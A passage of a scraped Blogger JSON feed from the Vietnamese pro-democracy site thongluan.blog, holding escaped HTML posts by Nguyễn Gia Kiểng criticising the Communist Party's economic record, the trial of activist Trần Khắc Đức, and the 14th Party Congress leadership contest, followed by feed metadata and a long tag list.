chỉ để có con số tăng trưởng GDP cao. Thế thôi. Nhưng GDP chỉ là một con số trong nhiều con số khác để đánh giá sức khỏe của một nền kinh tế. Những khoản đầu tư này chỉ làm phí phạm tài nguyên quốc gia và đưa đất nước tới khủng hoảng và lụn bại.\u003C\/span\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: inherit;\"\u003ETrái với con số tăng trưởng hoành tráng mà chính quyền cộng sản đang khoe khoang, kinh tế Việt Nam đang lâm nguy. Dự trữ ngoại tệ chỉ còn 2 tháng nhập khẩu, đồng tiền Việt Nam mất giá trên 10% so với đồng đô la Mỹ trong khi đồng đô la Mỹ cũng đã mất giả khoảng 10% so với các đồng tiền khác. Lạm phát đang gia tăng, đời sống dân chúng ngày càng khó khăn vì vật giá leo thang, các công ty và cửa hàng theo nhau đóng cửa.\u003C\/span\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: inherit;\"\u003EHọ đang đập phá đất nước !\u003C\/span\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv style=\"font-family: inherit; text-align: right;\"\u003E\u003Cb style=\"font-family: inherit;\"\u003ENguyễn Gia Kiểng\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: right;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cdiv style=\"text-align: right;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E(21\/12\/2025)\u003C\/span\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8324915488659303299\/posts\/default\/6010708552597704843"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8324915488659303299\/posts\/default\/6010708552597704843"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.thongluan.blog\/2025\/12\/to-quoc-lam-nguy-nguyen-gia-kieng.html","title":"Tổ quốc lâm nguy ! (Nguyễn Gia Kiểng)"}],"author":[{"name":{"$t":"CATA"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14648823275341700776"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-8324915488659303299.post-7817842911560706421"},"published":{"$t":"2025-12-07T22:39:00.006+07:00"},"updated":{"$t":"2025-12-07T22:39:33.348+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Nguyễn Gia Kiểng"},{"scheme":"http://www.blogger.com/atom/ns#","term":"THDCĐN"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Đại hội 14 ĐCSVN"}],"title":{"type":"text","$t":"Đảng cộng sản đang rối loạn đến mức nào trước Đại hội 14 ? (Nguyễn Gia Kiểng  , Hoàng Bách)"},"content":{"type":"html","$t":"\u003Cspan style=\"font-family: inherit; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E \u003Cimg src=\"https:\/\/klhkpm8h.tinifycdn.com\/resizes\/2025\/12\/07\/10\/24\/12\/f3dc9591-2934-45ec-adc5-8c2cc5c93066.jpg\" \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Ca href=\"https:\/\/www.youtube.com\/watch?v=VT55zdy5Ir4\" target=\"_blank\"\u003E\u003Cimg height=\"360\" src=\"https:\/\/klhkpm8h.tinifycdn.com\/resizes\/2025\/12\/07\/10\/26\/09\/f08581aa-9c56-4128-9418-1cb38830150e.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\u003Ci\u003EĐảng Cộng Sản đang rối loạn đến mức nào trước Đại Hội 14 ? với Nguyễn Gia Kiểng .\u003C\/i\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003ENguồn : \u003C\/b\u003ENgười Việt Channel, 04\/12\/2025\u003C\/span\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8324915488659303299\/posts\/default\/7817842911560706421"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8324915488659303299\/posts\/default\/7817842911560706421"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.thongluan.blog\/2025\/12\/ang-cong-san-ang-roi-loan-en-muc-nao.html","title":"Đảng cộng sản đang rối loạn đến mức nào trước Đại hội 14 ? (Nguyễn Gia Kiểng  , Hoàng Bách)"}],"author":[{"name":{"$t":"CATA"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14648823275341700776"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-8324915488659303299.post-1536930568105890538"},"published":{"$t":"2025-11-23T21:03:00.005+07:00"},"updated":{"$t":"2025-11-23T21:03:37.832+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Nguyễn Gia Kiểng"},{"scheme":"http://www.blogger.com/atom/ns#","term":"THDCĐN"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Trần Khắc Đức"}],"title":{"type":"text","$t":"Thêm một phiên tòa chà đạp pháp luật (Nguyễn Gia Kiểng)"},"content":{"type":"html","$t":"\u003Cspan style=\"font-family: inherit; font-size: medium;\"\u003ENgày mai, 21\/11\/2025, chế độ cộng sản sẽ đem ra tòa án xử anh thanh niên Trần Khắc Đức, chí hữu của Tập Hợp Dân Chủ Đa Nguyên. Tội danh cáo buộc cho Đức là \"làm, tàng trữ, phát tán hoặc tuyên truyền thông tin, tài liệu, vật phẩm nhằm chống Nhà nước Cộng hòa xã hội chủ nghĩa Việt Nam\" theo điều 117 của Bộ luật Hình sự.\u003C\/span\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cimg src=\"https:\/\/klhkpm8h.tinifycdn.com\/resizes\/2025\/11\/21\/20\/50\/09\/fa6dbcaa-5af8-4063-9a5f-edfc1bea6be5.jpg\" \/\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003Ci style=\"font-family: inherit;\"\u003ETrần Khắc Đức trong một cuộc thi chạy việt dã.\u003C\/i\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: inherit;\"\u003ECũng như những phiên tòa trước đây đối với những người bất đồng chính kiến và những người dân oan, phiên tòa này chỉ thể hiện lý của kẻ mạnh. Nó không hề thể hiện pháp luật mà còn là một sự chà đạp lên pháp luật của những kẻ cậy có bạo lực.\u003C\/span\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: inherit;\"\u003ECũng như thường lệ, sự tùy tiện đã vượt mọi giới hạn. Trần Khắc Đức chỉ thực hiện quyền công dân đã được ghi rõ trong điều 25 của Hiến pháp theo đó \"Công dân có quyền tự do ngôn luận, tự do báo chí, tiếp cận thông tin, hội họp, lập hội, biểu tình\".\u003C\/span\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: inherit;\"\u003ETrong 20 bài viết đăng tải trong nhiều năm của các chí hữu Tập Hợp Dân Chủ Đa Nguyên được dùng để cáo buộc Đức tuyệt đối không hề có một bài nào nhắc đến \"Nhà nước Cộng hòa xã hội chủ nghĩa Việt Nam\" cả, dù chỉ là một lần. Đó chỉ là những bài nghiên cứu và nghị luận.\u003C\/span\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: inherit;\"\u003ECông an đã trích ra một đoạn trong mỗi bài này và nói rằng các đoạn này hoặc xuyên tạc, hoặc xúc phạm tới Đảng cộng sản Việt Nam. Nhưng xuyên tạc những gì, xúc phạm tới Đảng cộng sản Việt Nam ở chỗ nào thì họ không chứng minh được. Đó chỉ là cảm tưởng của họ, họ bắt giam và truy tố Đức chỉ vì những đoạn ấy không vừa ý họ. Đó chỉ là lý của kẻ mạnh. Chúng tôi không cần phải xúc phạm Đảng cộng sản, những gì đảng này đã nói và làm đã phơi bày đầy đủ bản chất của nó rồi. Vả lại Đảng cộng sản không phải là Nhà nước Việt Nam.\u003C\/span\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: inherit;\"\u003EChúng tôi xin khẳng định là Tập Hợp Dân Chủ Đa Nguyên không bao giờ xuyên tạc cả. Chúng tôi hiểu rằng sức mạnh của chúng tôi chỉ là lẽ phải và sự thực, chúng tôi hiểu hơn ai hết rằng nếu xuyên tạc sự thực thì chúng tôi chẳng còn là gì cả. \u003C\/span\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: inherit;\"\u003ECâu hỏi mà chúng tôi, cũng như mọi người, phải đặt ra là liệu các thẩm phán trong phiên tòa này, cũng trong mọi phiên tòa chính trị từ trước đến nay, có cảm thấy lương tâm nghề nghiệp và danh dự của mình bị xúc phạm không ?\u003C\/span\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: inherit;\"\u003EDù Đức bị tuyên án bao nhiêu năm tù cũng không quan trọng vì chế độ cộng sản đã đến hồi cuối của giai đoạn cuối của tiến trình cáo chung. Các tù nhân lương tâm sẽ lấy lại được tự do trong tương lai gần. \u003C\/span\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: inherit;\"\u003EVà lúc đó nhân dân và lịch sử sẽ phán xét chính xác những gì đúng và những gì sai, những ai có công và những ai có tội.\u003C\/span\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv style=\"font-family: inherit; text-align: right;\"\u003E\u003Cb style=\"font-family: inherit;\"\u003ENguyễn Gia Kiểng\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: right;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cdiv style=\"text-align: right;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E(20\/11\/2025)\u003C\/span\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8324915488659303299\/posts\/default\/1536930568105890538"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8324915488659303299\/posts\/default\/1536930568105890538"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.thongluan.blog\/2025\/11\/them-mot-phien-toa-cha-ap-phap-luat.html","title":"Thêm một phiên tòa chà đạp pháp luật (Nguyễn Gia Kiểng)"}],"author":[{"name":{"$t":"CATA"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14648823275341700776"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-8324915488659303299.post-8660393120697501791"},"published":{"$t":"2025-11-09T19:42:00.007+07:00"},"updated":{"$t":"2025-11-09T19:47:44.049+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Nguyễn Gia Kiểng"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Người Việt Channel"},{"scheme":"http://www.blogger.com/atom/ns#","term":"THDCĐN"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Đại hội 14 ĐCSVN"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Đấu đá nội bộ đảng"}],"title":{"type":"text","$t":"Tô Lâm, Phan Văn Giang, Phạm Minh Chính : ai hơn ai, ai làm được gì ? (Nguyễn Gia Kiểng  , Hoàng Bách)"},"content":{"type":"html","$t":"\u003Cspan style=\"font-family: inherit; font-size: medium;\"\u003E\u003Ca href=\"https:\/\/youtu.be\/OzlJtQpMd3Y?si=ErvDtxjFY6AktJsp\"\u003E\u003Cimg src=\"https:\/\/klhkpm8h.tinifycdn.com\/resizes\/2025\/11\/08\/22\/44\/16\/2e6ec0f8-58dd-4bb4-b88a-1dc733e1e331.jpg\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\u003Ci\u003ETô Lâm , Phan văn Giang , Phạm minh Chính ai hơn ai ,ai làm được gì ? Thảo luận với Nguyễn Gia Kiểng\u003C\/i\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EMỹ và Trung Quốc đã đạt thỏa thuận về thuế quan và đất hiếm .Ảnh hưởng ra sao đến kinh tế thế giới ?\u003Cbr \/\u003E\u003Cbr \/\u003EChỉ còn 2 tháng nửa là Đại Hội lần thứ 14 của Đảng cộng sản Việt Nam, ai sẽ làm tổng bí thư : Tô Lâm, Phan Văn Giang ,Phạm Minh Chính ? \u003C\/span\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: inherit; font-size: medium;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: right;\"\u003E\u003Cspan style=\"font-family: inherit; font-size: medium;\"\u003E\u003Cb\u003ENguyễn Gia Kiểng | Hoàng Bách\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: right;\"\u003E\u003Cspan style=\"font-family: inherit; font-size: medium;\"\u003E\u003Cb\u003ENguồn:\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: large;\"\u003ENgười Việt Channel\u003C\/span\u003E\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8324915488659303299\/posts\/default\/8660393120697501791"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8324915488659303299\/posts\/default\/8660393120697501791"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.thongluan.blog\/2025\/11\/to-lam-phan-van-giang-pham-minh-chinh.html","title":"Tô Lâm, Phan Văn Giang, Phạm Minh Chính : ai hơn ai, ai làm được gì ? (Nguyễn Gia Kiểng  , Hoàng Bách)"}],"author":[{"name":{"$t":"CATA"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14648823275341700776"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-8324915488659303299.post-4933415368374524956"},"published":{"$t":"2025-10-23T20:42:00.001+07:00"},"updated":{"$t":"2025-10-23T20:42:00.164+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"dân chủ hóa"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Nguyễn Gia Kiểng"},{"scheme":"http://www.blogger.com/atom/ns#","term":"THDCĐN"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Võ Ngọc Ánh"}],"title":{"type":"text","$t":"Tập Hợp Dân Chủ Đa Nguyên và con đường dân chủ hóa đất nước (Võ Ngọc Ánh - Nguyễn Gia Kiểng)"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cfigure class=\"wp-block-embed is-type-video is-provider-youtube wp-block-embed-youtube wp-embed-aspect-4-3 wp-has-aspect-ratio\" style=\"-webkit-font-smoothing: antialiased; background-color: white; box-sizing: inherit; font-family: \u0026quot;Open Sans\u0026quot;, helvetica, \u0026quot;helvetica neue\u0026quot;, arial, sans-serif; font-size: 15px; margin: 1em 0px; overflow-wrap: break-word;\"\u003E\u003Cdiv class=\"wp-block-embed__wrapper\" style=\"-webkit-font-smoothing: antialiased; box-sizing: inherit; margin: 0px; padding: 0px; position: relative;\"\u003E\u003Ciframe allow=\"accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share\" allowfullscreen=\"\" class=\"entered litespeed-loading\" data-lazyloaded=\"1\" data-litespeed-src=\"https:\/\/www.youtube.com\/embed\/g25jZCYesYs?feature=oembed\" data-ll-status=\"loading\" frameborder=\"0\" height=\"480\" referrerpolicy=\"strict-origin-when-cross-origin\" src=\"https:\/\/www.youtube.com\/embed\/g25jZCYesYs?feature=oembed\" style=\"-webkit-font-smoothing: antialiased; box-sizing: inherit; max-width: 100%;\" title=\"TẠI VIỆT NAM CÓ THÀNH VIÊN TẬP HỢP DÂN CHỦ ĐA NGUYÊN HAY KHÔNG, HỎI CHUYỆN ÔNG NGUYỄN GIA KIỂNG\" width=\"640\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\u003C\/figure\u003E\u003Cp style=\"-webkit-font-smoothing: antialiased; background-color: white; box-sizing: inherit; font-family: \u0026quot;Open Sans\u0026quot;, helvetica, \u0026quot;helvetica neue\u0026quot;, arial, sans-serif; font-size: 16px !important; line-height: 1.8; margin: 0px 0px 1.5em; padding: 0px; text-rendering: optimizelegibility;\"\u003EChia sẻ với các bạn cuộc nói chuyện với nhà báo Võ Ngoc Ánh.\u003C\/p\u003E\u003Cp style=\"-webkit-font-smoothing: antialiased; background-color: white; box-sizing: inherit; font-family: \u0026quot;Open Sans\u0026quot;, helvetica, \u0026quot;helvetica neue\u0026quot;, arial, sans-serif; font-size: 16px !important; line-height: 1.8; margin: 0px 0px 1.5em; padding: 0px; text-rendering: optimizelegibility;\"\u003E-Đảng Cộng Sản đang gia tăng đàn áp nhưng họ có cứu được chế độ cộng sản không?\u003C\/p\u003E\u003Cp style=\"-webkit-font-smoothing: antialiased; background-color: white; box-sizing: inherit; font-family: \u0026quot;Open Sans\u0026quot;, helvetica, \u0026quot;helvetica neue\u0026quot;, arial, sans-serif; font-size: 16px !important; line-height: 1.8; margin: 0px 0px 1.5em; padding: 0px; text-rendering: optimizelegibility;\"\u003E-Phải hiểu như thế nào kết quả của gần 40 năm “kinh tế thị trường định hướng xã hội chủ nghĩa”?\u003C\/p\u003E\u003Cp style=\"-webkit-font-smoothing: antialiased; background-color: white; box-sizing: inherit; font-family: \u0026quot;Open Sans\u0026quot;, helvetica, \u0026quot;helvetica neue\u0026quot;, arial, sans-serif; font-size: 16px !important; line-height: 1.8; margin: 0px 0px 1.5em; padding: 0px; text-rendering: optimizelegibility;\"\u003E-Cần nhìn kinh nghiệm Nepal và Bangladesh như thế nào?\u003C\/p\u003E\u003Cp style=\"-webkit-font-smoothing: antialiased; background-color: white; box-sizing: inherit; font-family: \u0026quot;Open Sans\u0026quot;, helvetica, \u0026quot;helvetica neue\u0026quot;, arial, sans-serif; font-size: 16px !important; line-height: 1.8; margin: 0px 0px 1.5em; padding: 0px; text-rendering: optimizelegibility;\"\u003E-Cuộc vận động dân chủ cho Việt Nam sẽ như thế nào?\u003C\/p\u003E\u003Cp style=\"-webkit-font-smoothing: antialiased; background-color: white; box-sizing: inherit; font-family: \u0026quot;Open Sans\u0026quot;, helvetica, \u0026quot;helvetica neue\u0026quot;, arial, sans-serif; font-size: 16px !important; line-height: 1.8; margin: 0px 0px 1.5em; padding: 0px; text-rendering: optimizelegibility;\"\u003E– Tập Hợp Dân Chủ Đa Nguyên muốn gì và đã đóng góp được gì cho tiến trình dân chủ hóa đất nước?\u003C\/p\u003E\u003Cp style=\"-webkit-font-smoothing: antialiased; background-color: white; box-sizing: inherit; font-family: \u0026quot;Open Sans\u0026quot;, helvetica, \u0026quot;helvetica neue\u0026quot;, arial, sans-serif; font-size: 16px !important; line-height: 1.8; margin: 0px 0px 1.5em; padding: 0px; text-rendering: optimizelegibility;\"\u003E\u003Cspan style=\"-webkit-font-smoothing: antialiased; box-sizing: inherit; font-weight: bolder; line-height: inherit;\"\u003EVõ Ngọc Ánh – Nguyễn Gia Kiểng\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"-webkit-font-smoothing: antialiased; background-color: white; box-sizing: inherit; font-family: \u0026quot;Open Sans\u0026quot;, helvetica, \u0026quot;helvetica neue\u0026quot;, arial, sans-serif; font-size: 16px !important; line-height: 1.8; margin: 0px 0px 1.5em; padding: 0px; text-rendering: optimizelegibility;\"\u003E\u003Cspan style=\"-webkit-font-smoothing: antialiased; box-sizing: inherit; font-weight: bolder; line-height: inherit;\"\u003ETập Hợp Dân Chủ Đa Nguyên\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"-webkit-font-smoothing: antialiased; background-color: white; box-sizing: inherit; font-family: \u0026quot;Open Sans\u0026quot;, helvetica, \u0026quot;helvetica neue\u0026quot;, arial, sans-serif; font-size: 16px !important; line-height: 1.8; margin: 0px 0px 1.5em; padding: 0px; text-rendering: optimizelegibility;\"\u003E(21\/10\/2025)\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8324915488659303299\/posts\/default\/4933415368374524956"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8324915488659303299\/posts\/default\/4933415368374524956"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.thongluan.blog\/2025\/10\/tap-hop-dan-chu-nguyen-va-con-uong-dan.html","title":"Tập Hợp Dân Chủ Đa Nguyên và con đường dân chủ hóa đất nước (Võ Ngọc Ánh - Nguyễn Gia Kiểng)"}],"author":[{"name":{"$t":"CATA"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14648823275341700776"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/img.youtube.com\/vi\/g25jZCYesYs\/default.jpg","height":"72","width":"72"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.thongluan.blog/feeds/posts/default/-/Vi%E1%BB%87t%20Hoa%CC%80ng?alt=json-in-script&max-results=3&callback=jQuery1122027593956540768505_1770052125482&_=1770052125483
body_size: 27298
content:
// API callback
jQuery1122027593956540768505_1770052125482({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-8324915488659303299"},"updated":{"$t":"2026-02-02T23:07:00.130+07:00"},"category":[{"term":"Tin tức"},{"term":"diễn đàn"},{"term":"Diễn Đàn Dân Chủ"},{"term":"THDCĐN"},{"term":"điểm tin"},{"term":"THDCDN"},{"term":"Dự án chính trị"},{"term":"Cuộc chiến Nga-Ukraine"},{"term":"vận động dân chủ"},{"term":"Nguyễn Gia Kiểng"},{"term":"đảng cộng sản"},{"term":"Nhân quyền"},{"term":"trí thức chính trị"},{"term":"Hòa giải và Hòa hợp Dân tộc"},{"term":"chiến tranh Nga - Ukraina"},{"term":"Việt Hoàng"},{"term":"dân chủ đa nguyên"},{"term":"tự chuyển hóa"},{"term":"quan điểm"},{"term":"RFI"},{"term":"Thảo luận dân chủ"},{"term":"Donald Trump"},{"term":"Biển Đông"},{"term":"Trung Quốc"},{"term":"lịch sử"},{"term":"BBC"},{"term":"đảng csvn"},{"term":"phân tích"},{"term":"Chủ nghĩa Mác Lê"},{"term":"Giáo dục"},{"term":"văn hóa thảo luận"},{"term":"tư tưởng"},{"term":"dân chủ và độc tài"},{"term":"Covid-19"},{"term":"Đổi mới"},{"term":"Hoa Kỳ"},{"term":"Tô Lâm"},{"term":"Diễn đàn  dân chủ"},{"term":"kinh tế"},{"term":"RFA"},{"term":"Diễn Đàn Dân Chủ"},{"term":"hiến pháp"},{"term":"tự do tôn giáo"},{"term":"quan hệ Mỹ-Trung"},{"term":"phân tích"},{"term":"Nghiên Cứu Quốc Tế"},{"term":"Đấu đá nội bộ đảng"},{"term":"tham nhũng"},{"term":"Quan hệ Việt-Trung"},{"term":"Kinh tế Việt Nam"},{"term":"Việt Hoàng"},{"term":"chính trị Việt Nam"},{"term":"Tiêu Điểm"},{"term":"Chủ nghĩa khủng bố"},{"term":"Độc Tài Đảng Trị"},{"term":"Mai V. Phạm"},{"term":"VOA"},{"term":"môi trường"},{"term":"Tập Hơp Dân Chủ Đa Nguyên"},{"term":"báo chí Việt Nam"},{"term":"Chính trị Mỹ"},{"term":"Trần Hùng"},{"term":"chính trị Trung Quốc"},{"term":"thoát Trung"},{"term":"Điểm báo"},{"term":"Nguyễn Văn Huy"},{"term":"Võ Ngọc Ánh"},{"term":"Thảm họa Formosa"},{"term":"văn hóa tổ chức"},{"term":"Biểu tình"},{"term":"Trần Khắc Đức"},{"term":"Thạch Đạt Lang"},{"term":"ngày 30 tháng 4"},{"term":"phạm trần"},{"term":"Hoàng Quốc Dũng"},{"term":"Phạm Đình Trọng"},{"term":"Biến đổi khí hậu"},{"term":"Nguyễn Phú Trọng"},{"term":"bất bạo động"},{"term":"Đại hội 14 ĐCSVN"},{"term":"việt nam"},{"term":"Song Chi"},{"term":"Mỹ-Trung"},{"term":"Tư Liệu"},{"term":"tù nhân chính trị"},{"term":"Hồng Kông"},{"term":"Thoibao.de"},{"term":"Tự do ngôn luận"},{"term":"văn hóa"},{"term":"Văn Hóa Giáo Dục"},{"term":"chống tham nhũng"},{"term":"quan hệ Việt - Mỹ"},{"term":"Mối nguy Trung Quốc"},{"term":"Putin"},{"term":"công an đánh dân"},{"term":"người Thượng"},{"term":"Chu Tuấn Anh"},{"term":"tổng hợp"},{"term":"Tập Cận Bình"},{"term":"Sơn Dương"},{"term":"quan hệ Việt -Trung"},{"term":"quân sự"},{"term":"Afghanistan"},{"term":"kinh tế Trung Quốc"},{"term":"Triết học chính trị"},{"term":"chế độ cộng sản"},{"term":"quan hệ Đài Loan - Trung Quốc"},{"term":"Tù nhân lương tâm"},{"term":"tư hữu đất"},{"term":"Bùi Quang Vơm"},{"term":"Dự án tương lai chung"},{"term":"Yến Vương"},{"term":"chế độ tổng thống"},{"term":"Nguyễn Thị Bích Ngà"},{"term":"Văn Hóa"},{"term":"chính trị"},{"term":"Đại biểu quốc hội"},{"term":"đảng viên"},{"term":"Quốc gia"},{"term":"bầu cử tổng thống Mỹ"},{"term":"Đỗ Xuân Cang"},{"term":"Khai sáng kỷ nguyên thứ hai"},{"term":"Quách Gia Khang"},{"term":"chế độ độc tài"},{"term":"ĐCSVN"},{"term":"Chu Văn"},{"term":"Formosa"},{"term":"Quốc Bảo"},{"term":"Trần Khánh Ân"},{"term":"Trần Quốc Việt"},{"term":"mùa bầu cử"},{"term":"xung đột Do Thái - Palestine"},{"term":"ý kiến"},{"term":"Đồng Tâm"},{"term":"Công an VN"},{"term":"Cộng đồng quốc gia"},{"term":"Hoang Bach Channel"},{"term":"Học tập chính trị"},{"term":"Kỷ Nguyên"},{"term":"Mỹ Đức"},{"term":"Việt Dân"},{"term":"công an trị"},{"term":"lịch sử đảng cộng sản Việt Nam"},{"term":"nhân vật lịch sử"},{"term":"quan hệ Mỹ- Việt"},{"term":"Tuấn Khanh"},{"term":"Việt Nghĩa"},{"term":"Việt Thủy"},{"term":"kinh tế vĩ mô"},{"term":"ô nhiễm môi trường"},{"term":"Địa Chính Trị"},{"term":"Trung Quốc"},{"term":"Cách mạng Tháng Tám"},{"term":"Pháp"},{"term":"Trật tự thế giới mới"},{"term":"khủng hoảng chính trị Mỹ"},{"term":"nội chiến"},{"term":"thảo luận"},{"term":"vũ khí hạt nhân"},{"term":"Đảng CSTQ"},{"term":"ASEAN"},{"term":"Hà Nội"},{"term":"Lê Hữu Khóa"},{"term":"Một Ngày Lễ Lớn Của Mai Sau"},{"term":"Venezuela"},{"term":"chế độ đại nghị"},{"term":"cựu đảng viên"},{"term":"lịch sử."},{"term":"Đinh Hoàng Thắng"},{"term":"Bắc Triều Tiên"},{"term":"News"},{"term":"Obama"},{"term":"Trân Văn"},{"term":"Việt Nam"},{"term":"chiến dịch đốt lò"},{"term":"khủng hoảng Nga-NATO"},{"term":"Châu Âu"},{"term":"Joe Biden"},{"term":"Myanmar"},{"term":"Nga"},{"term":"Phật giáo"},{"term":"Trí tuệ nhân tạo"},{"term":"chiến tranh Israel - Iran"},{"term":"khủng hoảng chính trị Nepal 2025"},{"term":"khủng hoảng kinh tế"},{"term":"quan hệ Hoa Kỳ-Trung Quốc"},{"term":"trung đông"},{"term":"Mekong"},{"term":"Nguyễn Xuân Phúc"},{"term":"bầu cử Mỹ"},{"term":"phỏng vấn"},{"term":"Đường sắt Bắc Nam"},{"term":"đảng cộng sản Việt Nam"},{"term":"Bầu cử Pháp"},{"term":"Nhã Duy"},{"term":"Thiên Cầm"},{"term":"Tưởng Năng Tiến"},{"term":"Xã luận"},{"term":"chủ nghĩa dân túy"},{"term":"trungquoc"},{"term":"JB Nguyễn Hữu Vinh"},{"term":"Làn sóng dân chủ thứ Tư"},{"term":"Người Chăm"},{"term":"Thích Minh Tuệ"},{"term":"Thế vận hội Paris 2024"},{"term":"bất động sản"},{"term":"quan hệ EU - Trung Quốc"},{"term":"quan hệ Nga - Trung Quốc"},{"term":"Đặng Đình Mạnh"},{"term":"Bảo vệ môi trường"},{"term":"Cao Tuấn"},{"term":"Năm 